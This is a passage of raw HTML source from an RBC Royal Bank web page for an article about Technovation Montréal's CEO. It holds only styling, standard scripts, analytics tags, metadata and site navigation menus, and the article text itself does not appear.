.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}.wp-container-core-group-is-layout-ad2f72ca{flex-wrap:nowrap;}.wp-elements-ea3265d6ea52cd3234518d931e59afa0 a:where(:not(.wp-element-button)):hover{color:var(--wp--preset--color--rbc-bright-blue-tint-1);}.wp-elements-ada14fb7d41a256e4a7f409e7ba5c6c9 a:where(:not(.wp-element-button)):hover{color:var(--wp--preset--color--rbc-bright-blue-tint-1);}.wp-elements-a1648c7df07b30e85a37bcb7501bea13 a:where(:not(.wp-element-button)):hover{color:var(--wp--preset--color--rbc-bright-blue-tint-1);}.wp-elements-1992fe0afb57e1a10e0c7728e63a218d a:where(:not(.wp-element-button)):hover{color:var(--wp--preset--color--rbc-bright-blue-tint-1);}.wp-elements-3e5ffaa95b43a73a4366009a5e01173e a:where(:not(.wp-element-button)):hover{color:var(--wp--preset--color--rbc-bright-blue-tint-1);}.wp-elements-caa86bf32f08f65ca9e98d9754c9dfd1 a:where(:not(.wp-element-button)):hover{color:var(--wp--preset--color--rbc-bright-blue-tint-1);}.wp-elements-cc071cd020059faa37906b731ee64f84 a:where(:not(.wp-element-button)):hover{color:var(--wp--preset--color--rbc-bright-blue-tint-1);}.wp-elements-db7f9251be02fb26267f76123b2bc8fb a:where(:not(.wp-element-button)):hover{color:var(--wp--preset--color--rbc-bright-blue-tint-1);}.wp-elements-ad980280f76ab5a844dd80a31f77ea8d a:where(:not(.wp-element-button)):hover{color:var(--wp--preset--color--rbc-bright-blue-tint-1);}.wp-elements-d53b4d59bb5a1cdf17a4c0e62f93c835 a:where(:not(.wp-element-button)):hover{color:var(--wp--preset--color--rbc-bright-blue-tint-1);}.wp-elements-954bbfa0e425fadb18dd00efe6a323a7 a:where(:not(.wp-element-button)):hover{color:var(--wp--preset--color--rbc-bright-blue-tint-1);}.wp-elements-d9dc9b4cc0f6f403e5cc6ad58d28b290 a:where(:not(.wp-element-button)):hover{color:var(--wp--preset--color--rbc-bright-blue-tint-1);}.wp-elements-83381db3c240d5d24206a4fa3b386e67 a:where(:not(.wp-element-button)):hover{color:var(--wp--preset--color--rbc-bright-blue-tint-1);}.wp-elements-585f3372f31f28ec86fe9daba332594a a:where(:not(.wp-element-button)):hover{color:var(--wp--preset--color--rbc-bright-blue-tint-1);}.wp-elements-6913b00a34be8972e4032151dfdb81b1 a:where(:not(.wp-element-button)):hover{color:var(--wp--preset--color--rbc-bright-blue-tint-1);}.wp-elements-ec749c69938255199a885f87a833c924 a:where(:not(.wp-element-button)):hover{color:var(--wp--preset--color--rbc-bright-blue-tint-1);}.wp-elements-f4f80dab18d663df2ff0003d9969f1ae a:where(:not(.wp-element-button)):hover{color:var(--wp--preset--color--rbc-bright-blue-tint-1);}.wp-elements-668c25b44cfdfcde43bb7a4843420fcd a:where(:not(.wp-element-button)):hover{color:var(--wp--preset--color--rbc-bright-blue-tint-1);}.wp-elements-90214844212155cf8938946754ea3273 a:where(:not(.wp-element-button)):hover{color:var(--wp--preset--color--rbc-bright-blue-tint-1);}.wp-elements-7394d227d78bd778aabeb7a941e8c408 a:where(:not(.wp-element-button)):hover{color:var(--wp--preset--color--rbc-bright-blue-tint-1);}.wp-elements-b893bafdad32ec6152c839c551a28d99 a:where(:not(.wp-element-button)):hover{color:var(--wp--preset--color--rbc-bright-blue-tint-1);}
</style>
<style id='wp-block-template-skip-link-inline-css'>

		.skip-link.screen-reader-text {
			border: 0;
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
</style>
<link rel='stylesheet' id='all-css-68' href='https://www.rbcroyalbank.com/en-ca/_static/??-eJyNjs0KwjAQhF/IZIlSpQfxUWSbrG1sfmo2obRPb4kIihdvM8N+swPzJHQMmUKGyZXeBobUabHFj2LXlRiQmTKDZoZbqqdGbmYHH2geyFMlU1zQdRhGqaMHYzlX0qMNP5Qv4v3zTnlCPQrVSAU+muK2Oh4wkUFjlipt6P+uuNqggaO26ISLfeQvI/1rzcWf1em4V61qm8MTlWxhxQ==' type='text/css' media='all' />
<script src="https://www.rbcroyalbank.com/en-ca/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://www.rbcroyalbank.com/en-ca/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbcroyalbank.com/dist/js/main.js?m=1762178406g"  defer></script><link rel="https://api.w.org/" href="https://www.rbcroyalbank.com/en-ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.rbcroyalbank.com/en-ca/wp-json/wp/v2/rbc_my_money_matter/57435" /><link rel='shortlink' href='https://www.rbcroyalbank.com/en-ca/?p=57435' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.rbcroyalbank.com/en-ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rbcroyalbank.com%2Fen-ca%2Fmy-money-matters%2Fbusiness%2Fget-inspired%2Fbusiness-success-stories%2Ftechnovation-montreal-ceo-stephanie-jecrois-shares-how-building-tech-skills-builds-confidence%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.rbcroyalbank.com/en-ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rbcroyalbank.com%2Fen-ca%2Fmy-money-matters%2Fbusiness%2Fget-inspired%2Fbusiness-success-stories%2Ftechnovation-montreal-ceo-stephanie-jecrois-shares-how-building-tech-skills-builds-confidence%2F&#038;format=xml" />
<link rel="alternate" hreflang="fr-FR" href="https://www.rbcroyalbank.com/fr-ca/mes-finances-dabord/entreprises/etapes-de-la-vie-de-lentreprise/demarrage-dentreprise/la-pdg-de-technovation-montreal-stephanie-jecrois-explique-en-quoi-lacquisition-de-competences-technologiques-renforce-la-confiance/"><link rel="alternate" hreflang="en-US" href="https://www.rbcroyalbank.com/en-ca/my-money-matters/business/get-inspired/business-success-stories/technovation-montreal-ceo-stephanie-jecrois-shares-how-building-tech-skills-builds-confidence/">	<style>img#wpstats{display:none}</style>
		<script type="application/ld+json" class="wp-parsely-metadata">{"@context":"https:\/\/schema.org","@type":"NewsArticle","headline":"Technovation Montr\u00e9al CEO St\u00e9phanie Jecrois shares how building tech skills builds confidence","url":"http:\/\/www.rbcroyalbank.com\/en-ca\/my-money-matters\/business\/get-inspired\/business-success-stories\/technovation-montreal-ceo-stephanie-jecrois-shares-how-building-tech-skills-builds-confidence\/","mainEntityOfPage":{"@type":"WebPage","@id":"http:\/\/www.rbcroyalbank.com\/en-ca\/my-money-matters\/business\/get-inspired\/business-success-stories\/technovation-montreal-ceo-stephanie-jecrois-shares-how-building-tech-skills-builds-confidence\/"},"thumbnailUrl":"https:\/\/www.rbcroyalbank.com\/en-ca\/wp-content\/uploads\/sites\/12\/2023\/02\/BS-2023-02-24T165702.975.jpg?quality=80&w=150&h=150&crop=1","image":{"@type":"ImageObject","url":"https:\/\/www.rbcroyalbank.com\/en-ca\/wp-content\/uploads\/sites\/12\/2023\/02\/BS-2023-02-24T165702.975.jpg?quality=80"},"articleSection":"Uncategorized","author":[{"@type":"Person","name":"RBC"}],"creator":["RBC"],"publisher":{"@type":"Organization","name":"RBC Royal Bank","logo":""},"keywords":["career planning &amp; development","education","women led businesses"],"dateCreated":"2023-02-28T18:33:00Z","datePublished":"2023-02-28T18:33:00Z","dateModified":"2024-01-19T17:39:29Z"}</script>		<script>
			jQuery( document ).ready( function( $ ) {
				$( document ).on( 'click', '.mobile-nav-btn', function() {
					dataLayer.push( {
						'event': 'click',
						'page_location': window.location.href,
						'pageIndex': 0,
						'details': 'my money matters - mobile menu open',
						'element_type': 'menu',
						'data_dig_id': 'dnl-3gfaki1ajVqr-1'
					} );
				} );

				$( document ).on( 'click', '.side-menu-new-close', function() {
					dataLayer.push( {
						'event': 'click',
						'page_location': window.location.href,
						'pageIndex': 0,
						'details': 'my money matters - mobile menu close',
						'element_type': 'menu',
						'data_dig_id': 'dnl-3gfaki1ajVqr-2'
					} );
				} );
			} );
		</script>
	</head>

<body class="wp-singular rbc_my_money_matter-template-default single single-rbc_my_money_matter postid-57435 wp-embed-responsive wp-theme-rbc-fse wp-child-theme-rbcroyalbankcom rbc_my_money_matter_article site-12 theme-rbcroyalbank.com">
		<!-- Google Tag Manager (noscript) -->
    	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KPSBBC6" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
		<div class="dvl-wpr">
	
<div class="wp-site-blocks"><div class="wp-block-template-part"><header class="my-money-matter-site-header wp-block-rbc-rbc-blocks-site-header" data-loc=""> 	<a href="#page-title" id="skip-nav">Skip to main content</a>
	<div id="nav-header" class="master-header" data-lob="">
  <nav>
    
      <div class="primary-nav">
        <ul id="topbar-left" class="primary-nav-list">

          
            <li class="personal">

              									<a data-dig-label="" href="https://www.rbcroyalbank.com/personal.html">Personal</a>
								
            </li>

            
            <li class="business">

              									<a data-dig-label="" href="https://www.rbcroyalbank.com/business/index.html">Business</a>
								
            </li>

            
            <li class="wealth">

              									<a data-dig-label="" href="https://www.rbcwealthmanagement.com/">Wealth</a>
								
            </li>

            
            <li class="institutional dropdown-overlay left">

              

												<button id="header-institutional" data-dig-label=""
                          class="dropdown-text" aria-controls="institutional-dropdown">Institutional</button>
		

                <ul id="institutional-dropdown" class="dropdown-content chevron-list">
                  
                    <li class="global-asset-management">
                      <a href="http://www.rbcgam.com/landing.html" id="header-global-asset-management" data-loc-id="global-asset-management">Global Asset Management</a>
                    </li>

                    
                    <li class="capital-markets">
                      <a href="https://www.rbccm.com/en/" id="header-capital-markets" data-loc-id="capital-markets">Capital Markets</a>
                    </li>

                    
                    <li class="investor-services">
                      <a href="https://www.rbcits.com/en/" id="header-investor-services" data-loc-id="investor-services">Investor Services</a>
                    </li>

                                    </ul>

                
            </li>

            
            <li class="about-rbc">

              									<a data-dig-label="" href="https://www.rbc.com/canada.html">About RBC</a>
								
            </li>

            
        </ul>
      </div>

      
          <div class="primary-nav">
        <ul id="topbar-right" class="primary-nav-list"><li id="menu-item-25996" class="adchoices-link menu-item menu-item-type-custom menu-item-object-custom menu-item-25996"><a data-dig-label="AdChoices" href="https://www.rbcroyalbank.com/privacy-security/interest-based-advertising/index.html">AdChoices</a></li>
<li id="menu-item-25997" class="promotions-link menu-item menu-item-type-custom menu-item-object-custom menu-item-25997"><a data-dig-label="Offers" href="https://www.rbcroyalbank.com/special-promotions/index-or.html">Offers</a></li>
<li id="menu-item-25998" class="top-right-language-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25998 dropdown-overlay right"><a href="#" class="dropdown-text">EN</a>
<ul class="dropdown-content chevron-list">
	<li id="menu-item-25999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25999"><a data-dig-label="English (Canada)" class="no-link">English (Canada)</a></li>
	<li id="menu-item-26000" class="site-id-13 mlp-language-nav-item menu-item menu-item-type-mlp_language menu-item-object-mlp_language menu-item-26000"><a data-dig-label="Français (Canada)" rel="alternate" href="https://www.rbcroyalbank.com/fr-ca/mes-finances-dabord/entreprises/etapes-de-la-vie-de-lentreprise/demarrage-dentreprise/la-pdg-de-technovation-montreal-stephanie-jecrois-explique-en-quoi-lacquisition-de-competences-technologiques-renforce-la-confiance/" lang="fr-FR" hreflang="fr-FR">Français (Canada)</a></li>
</ul>
</li>
<li id="menu-item-26001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26001"><a data-dig-label="Help Centre" href="https://www.rbcroyalbank.com/customer-service/index.html">Help Centre</a></li>
</ul>      </div>
      </nav>
</div>  	<div id="header" class="master-header internal-search" data-domain="rbcroyalbank.com">
		<!-- ** Logo ** -->
		<div class="logo-wpr">
			<div class="logo-img">
								<a href="https://www.rbcroyalbank.com/en-ca/">
											<img decoding="async" height="70" width="50" src="https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/img/logos/rbc-logo-shield.svg" alt="RBC">
									</a>
			</div>

							<div class="logo-text">Royal Bank</div>
				
		</div>

		<div class="header-content">
      <div class="middle-menu">
        <div class="sub-nav"><ul id="menu-mmm-global-nav" class="sub-links"><li id="menu-item-25991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25991"><a href="#">Products</a>
<ul class="sub-menu">
	<li id="menu-item-25992" class="menu-item menu-item-type-post_type menu-item-object-rbc_mega_menu menu-item-25992">
<section class="wp-block-rbc-section-block  pos-rel pad-t-0 pad-b-0 pad-l-0 pad-r-0 main-menu-horizontal-tabs section-tabs full-width section-tabs-vertical-no-border is-tabs-style-section-tabs" style="border-radius:0px">
<div class="wp-block-rbc-section-inner-block  section-inner pad-l-0 pad-r-0 pad-b-0 pad-t-0" style="border-radius:0x">
<div class="wp-block-rbc-tabs-block-v2 alignfull tabs-no-right-border">
<ul class="wp-block-rbc-tab-nav-v2 justify-around  tab-nav" role="tablist">
<li role="presentation" class="wp-block-rbc-tab-nav-single-v2"><a href="#section-content-b8657669" id="section-tab-b8657669" role="tab" data-toggle="tab" data-bs-toggle="tab" data-bs-target="#section-content-b8657669" aria-controls="section-content-b8657669" aria-selected="false" data-dig-id="LP-22776-b8657669" data-dig-category="LP" data-dig-action="tab select" data-dig-label="Accounts" data-dig-anchor="">Accounts</a></li>



<li role="presentation" class="wp-block-rbc-tab-nav-single-v2"><a href="#section-content-e7066dbb" id="section-tab-e7066dbb" role="tab" data-toggle="tab" data-bs-toggle="tab" data-bs-target="#section-content-e7066dbb" aria-controls="section-content-e7066dbb" aria-selected="false" data-dig-id="LP-22776-e7066dbb" data-dig-category="LP" data-dig-action="tab select" data-dig-label="Credit Cards" data-dig-anchor="">Credit Cards</a></li>



<li role="presentation" class="wp-block-rbc-tab-nav-single-v2"><a href="#section-content-ad22951f" id="section-tab-ad22951f" role="tab" data-toggle="tab" data-bs-toggle="tab" data-bs-target="#section-content-ad22951f" aria-controls="section-content-ad22951f" aria-selected="false" data-dig-id="LP-22776-ad22951f" data-dig-category="LP" data-dig-action="tab select" data-dig-label="Mortgages" data-dig-anchor="">Mortgages</a></li>



<li role="presentation" class="wp-block-rbc-tab-nav-single-v2"><a href="#section-content-e4afa0a1" id="section-tab-e4afa0a1" role="tab" data-toggle="tab" data-bs-toggle="tab" data-bs-target="#section-content-e4afa0a1" aria-controls="section-content-e4afa0a1" aria-selected="false" data-dig-id="LP-22776-e4afa0a1" data-dig-category="LP" data-dig-action="tab select" data-dig-label="Loans" data-dig-anchor="">Loans</a></li>



<li role="presentation" class="wp-block-rbc-tab-nav-single-v2"><a href="#section-content-32146386" id="section-tab-32146386" role="tab" data-toggle="tab" data-bs-toggle="tab" data-bs-target="#section-content-32146386" aria-controls="section-content-32146386" aria-selected="false" data-dig-id="LP-22776-32146386" data-dig-category="LP" data-dig-action="tab select" data-dig-label="Investments" data-dig-anchor="">Investments</a></li>



<li role="presentation" class="wp-block-rbc-tab-nav-single-v2"><a href="#section-content-7612c4d0" id="section-tab-7612c4d0" role="tab" data-toggle="tab" data-bs-toggle="tab" data-bs-target="#section-content-7612c4d0" aria-controls="section-content-7612c4d0" aria-selected="false" data-dig-id="LP-22776-7612c4d0" data-dig-category="LP" data-dig-action="tab select" data-dig-label="Insurance" data-dig-anchor="">Insurance</a></li>
</ul>



<div class="wp-block-rbc-tab-content-v2 tab-content">
<div role="tabpanel" class="tab-pane" aria-labelledby="section-tab-b8657669" id="section-content-b8657669">
<div class="wp-block-columns mar-t-0 mar-b-0 is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column pad-l-hlf pad-r-hlf mar-t-0 mar-b-0 is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:299.5px">
<p class="mar-b-hlf has-text-sm-font-size"><strong>Accounts</strong></p>



<ul class="wp-block-rbc-list mega-menu-rbc-list">
<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/accounts/index.html" data-dig-id="LP-7190-ffc06f84" data-dig-category="LP" data-dig-action="link click" data-dig-label="Accounts Overview" class="rbc-link-format">Accounts Overview</a></p>



<p class="has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/accounts/rbc-vantage.html" data-dig-id="LP-7190-43678ad1" data-dig-category="LP" data-dig-action="link click" data-dig-label="RBC Vantage" class="rbc-link-format">RBC Vantage</a></p>
</li>
</ul>



<p class="mar-b-hlf has-text-sm-font-size"><strong>Explore Account Types</strong></p>



<ul class="wp-block-rbc-list  mar-b-hlf mega-menu-rbc-list">
<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/accounts/chequing-accounts.html" data-dig-id="LP-7190-91e64c32" data-dig-label="Chequing Accounts" data-dig-action="link click" data-dig-category="LP" class="rbc-link-format">Chequing Accounts</a></p>



<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcbank.com/cross-border/us-bank-accounts.html?utm_source=rbc&amp;utm_medium=referral&amp;utm_campaign=rbc-mega-menu" data-dig-id="LP-7190-fd5062a2" data-dig-category="LP" data-dig-action="link click" data-dig-label="Cross-Border Banking" class="rbc-link-format">Cross-Border Banking</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/accounts/savings-accounts.html" data-dig-id="LP-7190-354e36c5" data-dig-category="LP" data-dig-action="link click" data-dig-label="Savings Account" class="rbc-link-format">Savings Account</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/accounts/youth-student-banking.html" data-dig-id="LP-7190-f8781ffe" data-dig-category="LP" data-dig-action="link click" data-dig-label="Youth and Student Banking" class="rbc-link-format">Youth and Student Banking</a></p>
</li>
</ul>



<p class="mar-b-hlf has-text-sm-font-size"><strong>Earn More with RBC</strong></p>



<ul class="wp-block-rbc-list mega-menu-rbc-list">
<li class="wp-block-rbc-list-item">
<p class="has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/accounts/value-program.html" data-dig-id="LP-7190-932f038a" data-dig-category="LP" data-dig-action="link click" data-dig-label="Value Program" class="rbc-link-format">Value Program</a></p>
</li>
</ul>
</div>



<div class="wp-block-column pad-l-hlf pad-r-hlf mar-t-0 mar-b-0 is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:299.5px">
<p class="mar-b-hlf has-text-sm-font-size"><strong>Chequing Products</strong></p>



<ul class="wp-block-rbc-list mega-menu-rbc-list">
<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/accounts/advantage-banking.html" data-dig-id="LP-7190-31ab9ddd" data-dig-category="LP" data-dig-action="link click" data-dig-label="Advantage Banking" class="rbc-link-format">Advantage Banking</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/accounts/advantage-banking-students.html" data-dig-id="LP-7190-82b4fd23" data-dig-category="LP" data-dig-action="link click" data-dig-label="Advantage Banking for Students" class="rbc-link-format">Advantage Banking for Students</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/accounts/day-to-day-banking.html" data-dig-id="LP-7190-8edf97c0" data-dig-category="LP" data-dig-action="link click" data-dig-label="Day to Day Banking" class="rbc-link-format">Day to Day Banking</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/accounts/signature-no-limit-banking.html" data-dig-id="LP-7190-695a5373" data-dig-category="LP" data-dig-action="link click" data-dig-label="Signature No Limit Banking" class="rbc-link-format">Signature No Limit Banking</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/accounts/vip-banking.html" data-dig-id="LP-7190-cb60e4e8" data-dig-category="LP" data-dig-action="link click" data-dig-label="VIP Banking" class="rbc-link-format">VIP Banking</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/accounts/us-personal-account.html" data-dig-id="LP-7190-9d8a03d5" data-dig-category="LP" data-dig-action="link click" data-dig-label="US Personal Banking" class="rbc-link-format">US Personal Banking</a></p>
</li>
</ul>



<p class="mar-b-hlf has-text-sm-font-size"><strong>Savings Products</strong></p>



<ul class="wp-block-rbc-list  mar-b-hlf mega-menu-rbc-list">
<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/accounts/e-savings.html" data-dig-id="LP-7190-58f810a4" data-dig-category="LP" data-dig-action="link click" data-dig-label="High Interest eSavings" class="rbc-link-format">High Interest eSavings</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/accounts/enhanced-savings.html" data-dig-id="LP-7190-eb90b8c0" data-dig-category="LP" data-dig-action="link click" data-dig-label="Enhanced Savings" class="rbc-link-format">Enhanced Savings</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/accounts/day-to-day-savings.html" data-dig-id="LP-7190-ad6e55d7" data-dig-category="LP" data-dig-action="link click" data-dig-label="Day to Day Savings" class="rbc-link-format">Day to Day Savings</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/accounts/us-e-savings.html" data-dig-id="LP-7190-0a6d7978" data-dig-category="LP" data-dig-action="link click" data-dig-label="US Savings" class="rbc-link-format">US Savings</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/accounts/leo-young-savers-account.html" data-dig-id="LP-7190-b4e09790" data-dig-category="LP" data-dig-action="link click" data-dig-label="Leo's Young Savers Account" class="rbc-link-format">Leo&#8217;s Young Savers Account</a></p>
</li>
</ul>
</div>



<div class="wp-block-column pad-l-hlf pad-r-hlf mar-t-0 mar-b-0 is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:299.5px">
<p class="mar-b-hlf has-text-sm-font-size"><strong>Tools &amp; Resources</strong></p>



<ul class="wp-block-rbc-list mega-menu-rbc-list">
<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/accounts/find-chequing-account.html" data-dig-id="LP-7190-d3e177f2" data-dig-category="LP" data-dig-action="link click" data-dig-label="Account Selector Tool" class="rbc-link-format">Account Selector Tool</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/accounts/compare-chequing-accounts.html" data-dig-id="LP-7190-dfd7873f" data-dig-category="LP" data-dig-action="link click" data-dig-label="Compare Chequing Accounts" class="rbc-link-format">Compare Chequing Accounts</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/accounts/compare-savings-accounts.html" data-dig-id="LP-7190-db3d2774" data-dig-category="LP" data-dig-action="link click" data-dig-label="Compare Saving Accounts" class="rbc-link-format">Compare Saving Accounts</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/customer-service/index.html?lob=personal" data-dig-id="LP-7190-c3a741ec" data-dig-category="LP" data-dig-action="link click" data-dig-label="Customer Service" class="rbc-link-format">Customer Service</a></p>
</li>
</ul>



<p class="mar-b-hlf has-text-sm-font-size"><strong>Managing Your Bank Account</strong></p>



<ul class="wp-block-rbc-list  mar-b-hlf mega-menu-rbc-list">
<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/banking-services/wire-transfer.html" data-dig-id="LP-7190-db2d4e3b" data-dig-category="LP" data-dig-action="link click" data-dig-label="Wire Transfer" class="rbc-link-format">Wire Transfer</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/banking-services/international-money-transfer.html" data-dig-id="LP-7190-0fd872a6" data-dig-category="LP" data-dig-action="link click" data-dig-label="International Money Transfer" class="rbc-link-format">International Money Transfer</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/banking-services/virtual-visa-debit/index.html" data-dig-id="LP-7190-35eebc11" data-dig-category="LP" data-dig-action="link click" data-dig-label="Virtual Visa Debit" class="rbc-link-format">Virtual Visa Debit</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/banking-services/direct-deposit.html" data-dig-id="LP-7190-9e766efa" data-dig-category="LP" data-dig-action="link click" data-dig-label="Direct Deposit" class="rbc-link-format">Direct Deposit</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/banking-services/additional-account-services.html" data-dig-id="LP-7190-8ebbb8fb" data-dig-category="LP" data-dig-action="link click" data-dig-label="Additional Account Services" class="rbc-link-format">Additional Account Services</a></p>
</li>
</ul>
</div>



<div class="wp-block-column mar-t-0 mar-b-0 pad-l-hlf pad-r-hlf is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:299.5px"></div>
</div>
</div>



<div role="tabpanel" class="tab-pane" aria-labelledby="section-tab-e7066dbb" id="section-content-e7066dbb">
<div class="wp-block-columns mar-t-0 mar-b-0 is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column pad-l-hlf pad-r-hlf mar-t-0 mar-b-0 is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:299.5px">
<p class="mar-b-hlf has-text-sm-font-size"><strong>Credit Cards</strong></p>



<ul class="wp-block-rbc-list mega-menu-rbc-list">
<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/credit-cards/index.html" data-dig-id="LP-7202-c19e4bb3" data-dig-category="LP" data-dig-action="link click" data-dig-label="Credit Cards Overview" class="rbc-link-format">Credit Cards Overview</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/credit-cards/all-credit-cards.html#/all-cards" data-dig-id="LP-7202-8ef13220" data-dig-category="LP" data-dig-action="link click" data-dig-label="View All Credit Cards" class="rbc-link-format">View All Credit Cards</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/credit-cards/travel.html" data-dig-id="LP-7202-70b42309" data-dig-category="LP" data-dig-action="link click" data-dig-label="Travel Cards" class="rbc-link-format">Travel Cards</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/credit-cards/rewards.html" data-dig-id="LP-7202-44bf8559" data-dig-category="LP" data-dig-action="link click" data-dig-label="Rewards Cards" class="rbc-link-format">Rewards Cards</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
